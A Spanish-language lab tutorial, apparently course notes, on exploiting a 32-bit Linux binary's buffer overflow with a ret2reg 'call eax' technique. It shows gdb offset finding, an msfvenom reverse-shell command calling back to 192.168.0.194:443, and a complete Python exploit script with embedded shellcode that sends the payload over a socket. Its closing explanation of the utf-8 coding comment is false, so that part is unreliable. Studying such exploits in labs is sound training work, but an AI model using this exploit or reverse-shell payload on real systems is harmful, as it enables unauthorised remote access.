Veamos que sucede si le metemos muchos caracteres de más.

Es vulnerable a Buffer Overflow, por lo tanto procedemos al análisis del binario como tal con gdb para conseguir un poco más de información antes de elaborar el script.
Análisis del binario con gdb y explotación con técnica ret2reg
Calcularemos el offset con gdb usando pattern create 200 para crear una cadena de 200 caracteres, luego se la enviaremos al binario en la zona vulnerable y haremos un pattern offset $eip para comprobar que el máximo de caracteres o Bytes que soporta el campo de Submit Report es de 168 Bytes, los próximos 4 Bytes que coloquemos aparecerán en el EIP, por ejemplo “BBBB” aparecerá como “42424242”
Procederemos a indagar más acerca de la información del binario, en este caso el binario no posee protecciones activas por lo que vimos con el comando checksec dentro de gdb.

El ASLR está activado dentro de la máquina ya que si hacemos un cat /proc/sys/kernel/randomize_va_space veremos que el valor es “2” por lo tanto está activado. (Si fuera “0” es que está desactivado). También podríamos verificarlo realizando un ldd /usr/local/bin/agent al binario como tal y ver si hay aleatorización en la dirección de libc.
Para este caso podría llegar a ser factible un ret2libc como lo hicimos en la clase de Abuso de binarios específicos pero para variar un poco vamos a realizar otro método.
Dentro del gdb podemos analizar el binario con i r o con info registers que es lo mismo, por lo tanto con la información que nos brinda este comando vamos a indagar en el registro ESP.
Con una instrucción de tipo x/16wx $esp, que lo que nos permite es listar 16 palabras de memoria en una dirección que especifiquemos, en nuestro caso en el ESP para que nos las liste en Hexadecimal, vamos a observar lo que nos brinda.

En este caso el output de la instrucción x/16wx $esp no nos permitió llegar a observar nuestras letras “A” que colocamos previamente, es decir el número 41 repetidamente, por lo tanto haremos un x/200wx $esp pero tampoco servirá ya que no lograremos verlo de esta forma.
Lo que necesitamos hacer para poder ver los caracteres que colocamos nosotros en la Pila es realizar un x/100wx $esp-200 que significa listar 100 palabras de la memoria pero restándole 200 para ver 200 Bytes antes de esas 100 palabras, de esta forma veremos varias direcciónes que contemplan 41414141 es decir nuestros caracteres correspondientes a la letra “A”.
==En caso de no ver los caracteres, volver a ejecutar el binario con gdb y una vez lo desbordemos con los caracteres volver a mirar esto==

Pero sabemos que por tener el ASLR activado no podríamos apuntar con el registro EIP a la dirección en donde comienzan nuestras “A” porque estas direcciones van a cambiar de cara a la siguiente ejecución del binario, por lo tanto este registro no sirve.
Vamos a observar el registro EAX con x/16wx $eax y veremos que nuestras “A” figuran a la primera, ahora por ejemplo listemos 4 Bytes antes con x/16wx $eax-4 y veremos que nuestras “A” ya no están.


De esta forma podemos deducir que en el registro EAX es donde podemos ver donde comienza la cadena de nuestras “A”, y muchos pensarán ¿Pero esto de que sirve si está el ASLR activado?
Nosotros a pesar de que el ASLR esté activo podríamos ahorrarnos el realizar el ret2libc ya que podríamos hacer un ret2reg (Retornar a un Registro), de forma que nosotros podríamos buscar una instrucción de tipo call eax como lo hicimos en su tiempo con jmp esp en la sección de Búsqueda de OpCodes para entrar al ESP y cargar nuestro Shellcode]. De esta forma haríamos que el flujo del programa vaya directamente al EAX y ahí sea interpretado nuestro Shellcode. La explicación del porqué podemos hacer esto aún así teniendo el ASLR activado está más adelante.
Para realizar esto primero tenemos que crear nuestro Shellcode
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.194 LPORT=443 -f c -b '\x00\x0a\x0d'
Cabe destacar que este Shellcode tiene un tamaño de Bytes fijado, esto lo podemos ver en el Output del msfvenom

Y recordemos que con el Fuzzing que hicimos previamente el soporte máximo que tiene el binario en el campo vulnerable es de 168 Bytes por lo tanto no llegaríamos a desbordar el buffer. Para solucionar esto se emplea un “relleno” para poder llegar al máximo soportado es decir a los 168 Bytes, de no ser así la explotación no funcionaría.
¿Por qué vamos a hacer esto a pesar de que el ASLR esté activado? Porque no vamos a utilizar la dirección del EAX dinámica, si no que vamos a utilizar la dirección del EAX contenida en el propio binario que es ESTATICA.
Lo primero que tenemos que hacer es buscar el Opcode de call eax por lo tanto usamos la herramienta propia de Metasploit con lo siguiente
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
Ahora solo queda pasarle call eax

Una vez tengamos el Opcode de call eax para conseguir su dirección estática podemos aplicar un objdump -d agent | grep -i "ff d0" el parámetro -d viene de descompilar.

Con este valor ahora si podríamos realizar nuestro script, ya que será a la dirección 0x8048563 a la que apuntaremos con nuestro EIP para poder saltar al EAX y que ahí se nos interprete nuestro Shellcode que nos brinde la Reverse Shell.
Todo esto será posible gracias a que vamos a utilizar la dirección estática de EAX y no la dinámica.
#!/usr/bin/python3
# -*- coding: utf-8 -*-
from struct import pack
import socket
shellcode = (b"\xda\xda\xd9\x74\x24\xf4\xbd\x7d\xa1\x61\x62\x5b\x2b\xc9"
b"\xb1\x12\x83\xc3\x04\x31\x6b\x13\x03\x16\xb2\x83\x97\xd9"
b"\x6f\xb4\xbb\x4a\xd3\x68\x56\x6e\x5a\x6f\x16\x08\x91\xf0"
b"\xc4\x8d\x99\xce\x27\xad\x93\x49\x41\xc5\xe3\x02\xb1\xd7"
b"\x8c\x50\xb2\xd6\xf7\xdc\x53\x68\x61\x8f\xc2\xdb\xdd\x2c"
b"\x6c\x3a\xec\xb3\x3c\xd4\x81\x9c\xb3\x4c\x36\xcc\x1c\xee"
b"\xaf\x9b\x80\xbc\x7c\x15\xa7\xf0\x88\xe8\xa8")
offset = 168
#------------------------------------------------------
# Cargamos directamente el Shellcode ya que EAX apuntara directamente al inicio de nuestra cadena
# Cabe destacar que en la primera pasada el programa no interpretara el Shellcode. Es recien cuando se produzca el Buffer Overflow que se aplicara nuestra llamada al "call EAX" y recien ahí al caer directamente en el EAX se nos interpretara.
payload = shellcode + b"A" * (offset - len(shellcode)) + pack("<I", 0x08048563) + b"\n" # Esto lo hacemos ya que el tama�ño de Bytes del shellcode no llega al tamaño del offset por lo tanto aplicamos un relleno de "A" hasta llegar a los 168 Bytes, luego apuntamos a la direccion estatica de EAX contenida en el propio binario que la obtuvimos con el comando objdump. Tambien colocamos un salto de linea al final para que una vez se coloque el payload se presione ENTER para enviarlo.
# Tambien rellenamos el tamaño de la direccion de EAX ya que le faltaba un 0 para estar completa.
#------------------------------------------------------
# Crear el socket y conectarse
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1", 7788))
s.recv(1024)
#------------------------------------------------------
# Enviamos paso a paso las opciones que nos pide el binario una vez lo ejecutamos. Si quisieramos ver paso a paso todo podriamos almacenar en una variable "data" y hacer un print(data) que almacene s.recv(1024) y luego un print(data)
# Agent ID :
s.send(b"48093572\n")
s.recv(1024)
# Opcion 3
s.send(b"3\n")
s.recv(1024)
# Enviamos el Payload
s.send(payload)El comentario # -*- coding: utf-8 -*- le indica a Python qué codificación de caracteres se utiliza en el archivo de código fuente. La codificación define cómo los caracteres se representan como bytes en el archivo.
Por defecto, Python espera que el código esté en UTF-8, que es una codificación estándar que puede manejar la mayoría de los caracteres de muchos idiomas. Sin embargo, cuando tu código contiene bytes “crudos” que no corresponden a caracteres UTF-8 válidos (como en nuestro shellcode), Python arroja un error de codificación porque no puede interpretar esos bytes como texto.
Al agregar esa línea, estás haciendo explícito que el archivo puede contener bytes fuera del rango de UTF-8, evitando el error. Esencialmente, le estás diciendo a Python que ignore la codificación estándar de texto para interpretar los bytes tal como son, lo cual es útil cuando trabajamos con datos binarios como shellcode o cualquier otra secuencia de bytes.
Sin esa declaración, Python intenta interpretar todo como texto UTF-8 y arroja un error si encuentra bytes que no encajan en esa codificación.
Simplemente bastaría con ponernos en escucha desde nuestra máquina por el puerto 443 como especificamos en nuestro Shellcode de msfvenom y ejecutar el script que hemos creado.